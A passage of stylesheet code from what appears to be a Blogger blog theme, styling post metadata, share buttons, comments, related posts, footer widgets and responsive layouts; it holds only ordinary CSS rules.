.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 150px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 600px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
